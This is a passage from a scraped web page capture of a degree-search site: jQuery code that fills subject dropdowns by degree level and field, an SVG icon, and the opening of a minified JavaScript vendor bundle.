            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-counseling", "name": "Educational Counseling" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "educational-technology", "name": "Educational Technology" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "higher-education", "name": "Higher Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "special-education", "name": "Special Education" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "child-development", "name": "Child Development" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "gifted-talented-education", "name": "Gifted & Talented Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "online-teaching", "name": "Online Teaching" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        }
      } else if (f === "liberal-arts-and-humanities") {
        if (e === "associates") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "anthropology", "name": "Anthropology" },
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "history", "name": "History" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "journalism", "name": "Journalism" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "music", "name": "Music" },
            { "value": "philosophy", "name": "Philosophy" },
            { "value": "political-science", "name": "Political Science" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "public-policy", "name": "Public Policy" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" },
            { "value": "writing", "name": "Writing" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "history", "name": "History" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "journalism", "name": "Journalism" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "music", "name": "Music" },
            { "value": "political-science", "name": "Political Science" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "public-policy", "name": "Public Policy" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" },
            { "value": "writing", "name": "Writing" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "philosophy", "name": "Philosophy" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" }
          ];
        } else if (e === "non-degree") {
          subjects = [
            { "value": "liberal-arts", "name": "Liberal Arts" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "political-science", "name": "Political Science" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "geography", "name": "Geography" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "writing", "name": "Writing" }
          ];
        }
      } else if (f === "nursing-and-healthcare") {
        if (e === "associates") {
          subjects = [
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "medical-assisting", "name": "Medical Assisting" },
            { "value": "medical-coding", "name": "Medical Coding" },
            { "value": "medical-office-administration", "name": "Medical Office Administration" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "public-health", "name": "Public Health" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "life-care-management", "name": "Life Care Management" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "rn-to-bsn", "name": "RN to BSN (RN required)" },
            { "value": "radiology-technology", "name": "Radiology Technology" },
            { "value": "respiratory-therapy", "name": "Respiratory Therapy" },
            { "value": "speech-therapy", "name": "Speech Therapy" },
            { "value": "sports-medicine", "name": "Sports Medicine" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "pre-nursing", "name": "Pre-Nursing (RN not required)" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "registered-nursing-rn", "name": "Registered Nursing (RN)" },
            { "value": "speech-therapy", "name": "Speech Therapy" },
            { "value": "sports-medicine", "name": "Sports Medicine" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" },
            { "value": "veterinary", "name": "Veterinary" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "dental-assistance", "name": "Dental Assistance" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "medical-assisting", "name": "Medical Assisting" },
            { "value": "medical-coding", "name": "Medical Coding" },
            { "value": "medical-office-administration", "name": "Medical Office Administration" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" },
            { "value": "veterinary", "name": "Veterinary" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "public-health", "name": "Public Health" }
          ];
        }
      } else if (f === "psychology-and-counseling") {
        if (e === "associates") {
          subjects = [
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "counseling", "name": "Counseling" },
            { "value": "family-counseling", "name": "Family Counseling" },
            { "value": "forensic-psychology", "name": "Forensic Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "organizational-psychology", "name": "Organizational Psychology" },
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "masters" || e === "doctorate") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "counseling", "name": "Counseling" },
            { "value": "educational-psychology", "name": "Educational Psychology" },
            { "value": "family-counseling", "name": "Family Counseling" },
            { "value": "forensic-psychology", "name": "Forensic Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "organizational-psychology", "name": "Organizational Psychology" },
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "psychology", "name": "Psychology" }
          ];
        }
      } else if (f === "science-and-engineering") {
        if (e === "associates") {
          subjects = [
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "aeronautics-aviation", "name": "Aeronautics/Aviation" },
            { "value": "biochemistry", "name": "Biochemistry" },
            { "value": "biology", "name": "Biology" },
            { "value": "biomedical-engineering", "name": "Biomedical Engineering" },
            { "value": "chemistry", "name": "Chemistry" },
            { "value": "civil-engineering", "name": "Civil Engineering" },
            { "value": "data-science", "name": "Data Science" },
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "engineering-management", "name": "Engineering Management" },
            { "value": "environmental-management", "name": "Environmental Management" },
            { "value": "environmental-science", "name": "Environmental Science" },
            { "value": "industrial-engineering", "name": "Industrial Engineering" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" },
            { "value": "physics", "name": "Physics" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "aeronautics-aviation", "name": "Aeronautics/Aviation" },
            { "value": "biochemistry", "name": "Biochemistry" },
            { "value": "biology", "name": "Biology" },
            { "value": "biomedical-engineering", "name": "Biomedical Engineering" },
            { "value": "biotechnology", "name": "Biotechnology" },
            { "value": "civil-engineering", "name": "Civil Engineering" },
            { "value": "data-science", "name": "Data Science" },
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "engineering-management", "name": "Engineering Management" },
            { "value": "environmental-management", "name": "Environmental Management" },
            { "value": "environmental-science", "name": "Environmental Science" },
            { "value": "industrial-engineering", "name": "Industrial Engineering" },
            { "value": "lab-science", "name": "Lab Science" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" },
            { "value": "physics", "name": "Physics" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "data-science", "name": "Data Science" }
          ];
        }
      } else if (f === "trades-and-careers") {
        if (e === "associates") {
          subjects = [
            { "value": "fire-science", "name": "Fire Science" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "automotive", "name": "Automotive" },
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "electrical-technician", "name": "Electrical Technician" },
            { "value": "fire-science", "name": "Fire Science" },
            { "value": "forestry", "name": "Forestry" },
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "fire-science", "name": "Fire Science" },
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "automotive", "name": "Automotive" },
            { "value": "carpentry", "name": "Carpentry" },
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "culinary", "name": "Culinary" },
            { "value": "electrical-technician", "name": "Electrical Technician" },
            { "value": "heating-cooling", "name": "Heating/Cooling" },
            { "value": "jewelry-design", "name": "Jewelry Design" },
            { "value": "technology", "name": "Technology" },
            { "value": "trades", "name": "Trades" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "technology", "name": "Technology" }
          ];
        }
      }
      for (let i = 0; i < subjects.length; i++) {
        subject += '<option data-key="subject" value="' + subjects[i].value + '">' + subjects[i].name + "</option>";
      }
      $('.degree-finder-select[name="subject"]').each(function() {
        $(this).html(subject);
      });
      adminSubject.html(subject);
    }
    function changeSubject(e, f, g) {
      var adminSubject = $("#acf-field_652e90fd56ea1");
      $('[data-select="subject"]').find("select").val(g);
      adminSubject.val(g);
    }
    function findDegree() {
      var mobius = $(".mobius-wrapper he-qdf"), degree = $("#degree-1").val(), category = $("#category-1").val(), subject = $("#subject-1").val();
      $(mobius)[0].shadowRoot.getElementById("degree").value = degree;
      $(mobius)[0].shadowRoot.getElementById("degree").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.getElementById("category").value = category;
      $(mobius)[0].shadowRoot.getElementById("category").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.getElementById("subject").value = subject;
      $(mobius)[0].shadowRoot.getElementById("subject").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.querySelector(".button-container button").click();
    }
  })(jQuery);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/assets/img/icon-search.svg
body_size: 285
content:
<svg viewBox="0 0 44 47" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2"><path id="icon-search" d="M29.664 18.638c.047-7.23-5.37-13.145-12.093-13.201-6.585-.055-12.115 5.84-12.159 12.961-.046 7.369 5.298 13.303 12.041 13.37 6.691.068 12.164-5.816 12.211-13.13m-2.068 14.906c-7.711 5.951-17.783 4.068-23.239-3.239-5.549-7.433-5.075-17.94 1.078-24.721 5.949-6.556 15.701-7.279 22.384-1.74 7.168 5.942 9.021 17.063 3.582 25.548.157.118.362.228.515.395a7057.74 7057.74 0 0 1 11.098 12.037c.925 1.006 1.081 2.422.417 3.562-.776 1.333-2.134 1.932-3.345 1.408-.399-.172-.781-.469-1.088-.8-3.687-3.973-7.357-7.963-11.03-11.952-.133-.144-.238-.317-.372-.498" fill="#f3f6f6" fill-rule="nonzero"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://sonic-ui.highereducation.com/latest/vendor.js
body_size: 10271
content:
/*! For license information please see vendor.js.LICENSE.txt */
"use strict";(self.webpackChunk_highereducation_sonic_ui=self.webpackChunk_highereducation_sonic_ui||[]).push([[4736],{3645:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r="",n=void 0!==e[5];return e[4]&&(r+="@supports (".concat(e[4],") {")),e[2]&&(r+="@media ".concat(e[2]," {")),n&&(r+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),r+=t(e),n&&(r+="}"),e[2]&&(r+="}"),e[4]&&(r+="}"),r}).join("")},e.i=function(t,r,n,s,i){"string"==typeof t&&(t=[[null,t,void 0]]);var o={};if(n)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(o[l]=!0)}for(var c=0;c<t.length;c++){var u=[].concat(t[c]);n&&o[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),r&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=r):u[2]=r),s&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=s):u[4]="".concat(s)),e.push(u))}},e}},8081:t=>{t.exports=function(t){return t[1]}},907:(t,e,r)=>{function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,{Z:()=>n})},3878:(t,e,r)=>{function n(t){if(Array.isArray(t))return t}r.d(e,{Z:()=>n})},5057:(t,e,r)=>{if(r.d(e,{Z:()=>s}),/^(2(422|587|675|90)|5(005|32|464|538)|8(018|06|630)|3323|4638|7134|7679|9287)$/.test(r.j))var n=r(907);function s(t){if(Array.isArray(t))return(0,n.Z)(t)}},7326:(t,e,r)=>{function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}r.d(e,{Z:()=>n})},5861:(t,e,r)=>{function n(t,e,r,n,s,i,o){try{var a=t[i](o),l=a.value}catch(t){return void r(t)}a.done?e(l):Promise.resolve(l).then(n,s)}function s(t){return function(){var e=this,r=arguments;return new Promise(function(s,i){var o=t.apply(e,r);function a(t){n(o,s,i,a,l,"next",t)}function l(t){n(o,s,i,a,l,"throw",t)}a(void 0)})}}r.d(e,{Z:()=>s})},5671:(t,e,r)=>{function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,{Z:()=>n})},3144:(t,e,r)=>{r.d(e,{Z:()=>i});var n=r(7343);function s(t,e){for(var r=0;r<e.length;r++){var s=e[r];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,(0,n.Z)(s.key),s)}}function i(t,e,r){return e&&s(t.prototype,e),r&&s(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}},4942:(t,e,r)=>{if(r.d(e,{Z:()=>s}),/^(2675|8018|9287)$/.test(r.j))var n=r(7343);function s(t,e,r){return(e=(0,n.Z)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},7462:(t,e,r)=>{function n(){return n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},n.apply(null,arguments)}r.d(e,{Z:()=>n})},8301:(t,e,r)=>{if(r.d(e,{Z:()=>s}),!/^(2675|5685|8902)$/.test(r.j))var n=r(8415);function s(){return s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var s=(0,n.Z)(t,e);if(s){var i=Object.getOwnPropertyDescriptor(s,e);return i.get?i.get.call(arguments.length<3?t:r):i.value}},s.apply(null,arguments)}},1120:(t,e,r)=>{function n(t){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},n(t)}r.d(e,{Z:()=>n})},136:(t,e,r)=>{if(r.d(e,{Z:()=>s}),2675!=r.j)var n=r(9611);function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&(0,n.Z)(t,e)}},4578:(t,e,r)=>{if(r.d(e,{Z:()=>s}),2675==r.j)var n=r(9611);function s(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,(0,n.Z)(t,e)}},9199:(t,e,r)=>{function n(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}r.d(e,{Z:()=>n})},1902:(t,e,r)=>{function n(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,s,i,o,a=[],l=!0,c=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(a.push(n.value),a.length!==e);l=!0);}catch(t){c=!0,s=t}finally{try{if(!l&&null!=r.return&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw s}}return a}}r.d(e,{Z:()=>n})},5267:(t,e,r)=>{function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(e,{Z:()=>n})},2786:(t,e,r)=>{function n(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(e,{Z:()=>n})},6459:(t,e,r)=>{function n(t){if(null==t)throw new TypeError("Cannot destructure "+t)}r.d(e,{Z:()=>n})},1413:(t,e,r)=>{if(r.d(e,{Z:()=>i}),2675==r.j)var n=r(4942);function s(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?s(Object(r),!0).forEach(function(e){(0,n.Z)(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}},5987:(t,e,r)=>{if(r.d(e,{Z:()=>s}),2675==r.j)var n=r(3366);function s(t,e){if(null==t)return{};var r,s,i=(0,n.Z)(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(s=0;s<o.length;s++)r=o[s],-1===e.indexOf(r)&&{}.propertyIsEnumerable.call(t,r)&&(i[r]=t[r])}return i}},3366:(t,e,r)=>{function n(t,e){if(null==t)return{};var r={};for(var n in t)if({}.hasOwnProperty.call(t,n)){if(-1!==e.indexOf(n))continue;r[n]=t[n]}return r}r.d(e,{Z:()=>n})},2963:(t,e,r)=>{if(r.d(e,{Z:()=>i}),2675!=r.j)var n=r(1002);if(2675!=r.j)var s=r(7326);function i(t,e){if(e&&("object"==(0,n.Z)(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return(0,s.Z)(t)}},9611:(t,e,r)=>{function n(t,e){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},n(t,e)}r.d(e,{Z:()=>n})},3324:(t,e,r)=>{if(r.d(e,{Z:()=>a}),!/^(5685|8902)$/.test(r.j))var n=r(3878);if(!/^(5685|8902)$/.test(r.j))var s=r(1902);if(!/^(5685|8902)$/.test(r.j))var i=r(181);if(!/^(5685|8902)$/.test(r.j))var o=r(5267);function a(t,e){return(0,n.Z)(t)||(0,s.Z)(t,e)||(0,i.Z)(t,e)||(0,o.Z)()}},8415:(t,e,r)=>{if(r.d(e,{Z:()=>s}),!/^(2675|5685|8902)$/.test(r.j))var n=r(1120);function s(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=(0,n.Z)(t)););return t}},168:(t,e,r)=>{function n(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}r.d(e,{Z:()=>n})},9062:(t,e,r)=>{if(r.d(e,{Z:()=>a}),/^(2(422|587|675|90)|5(005|32|464|538)|8(018|06|630)|3323|4638|7134|7679|9287)$/.test(r.j))var n=r(5057);if(/^(2(422|587|675|90)|5(005|32|464|538)|8(018|06|630)|3323|4638|7134|7679|9287)$/.test(r.j))var s=r(9199);if(/^(2(422|587|675|90)|5(005|32|464|538)|8(018|06|630)|3323|4638|7134|7679|9287)$/.test(r.j))var i=r(181);if(/^(2(422|587|675|90)|5(005|32|464|538)|8(018|06|630)|3323|4638|7134|7679|9287)$/.test(r.j))var o=r(2786);function a(t){return(0,n.Z)(t)||(0,s.Z)(t)||(0,i.Z)(t)||(0,o.Z)()}},5512:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(1002);function s(t,e){if("object"!=(0,n.Z)(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var s=r.call(t,e||"default");if("object"!=(0,n.Z)(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}},7343:(t,e,r)=>{r.d(e,{Z:()=>i});var n=r(1002),s=r(5512);function i(t){var e=(0,s.Z)(t,"string");return"symbol"==(0,n.Z)(e)?e:e+""}},1002:(t,e,r)=>{function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}r.d(e,{Z:()=>n})},181:(t,e,r)=>{if(r.d(e,{Z:()=>s}),!/^(5685|8902)$/.test(r.j))var n=r(907);function s(t,e){if(t){if("string"==typeof t)return(0,n.Z)(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,n.Z)(t,e):void 0}}},2871:(t,e,r)=>{r.d(e,{Cb:()=>o,GC:()=>c,IO:()=>l,Kt:()=>u,Mo:()=>n,SB:()=>a,vZ:()=>y});const n=t=>e=>"function"==typeof e?((t,e)=>(window.customElements.define(t,e),e))(t,e):((t,e)=>{const{kind:r,elements:n}=e;return{kind:r,elements:n,finisher(e){window.customElements.define(t,e)}}})(t,e),s=(t,e)=>"method"===e.kind&&e.descriptor&&!("value"in e.descriptor)?Object.assign(Object.assign({},e),{finisher(r){r.createProperty(e.key,t)}}):{kind:"field",key:Symbol(),placement:"own",descriptor:{},initializer(){"function"==typeof e.initializer&&(this[e.key]=e.initializer.call(this))},finisher(r){r.createProperty(e.key,t)}},i=(t,e,r)=>{e.constructor.createProperty(r,t)};function o(t){return(e,r)=>void 